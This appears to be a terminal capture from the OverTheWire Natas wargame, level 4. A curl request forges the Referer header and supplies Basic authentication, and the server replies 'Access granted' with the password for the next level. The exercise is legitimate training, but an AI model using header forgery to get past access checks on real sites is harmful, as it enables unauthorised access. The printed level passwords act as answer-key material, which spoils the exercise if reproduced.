 ibrahim@DESKTOP-2SACLBQ: ~
ibrahim@DESKTOP-2SACLBQ:~$ curl http://natas4.natas.labs.overthewire.org/ -H "Referer: http://natas5.natas.labs.overthewire.org/" -H "Authorizati
on: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va"
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">

Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>
ibrahim@DESKTOP-2SACLBQ:~$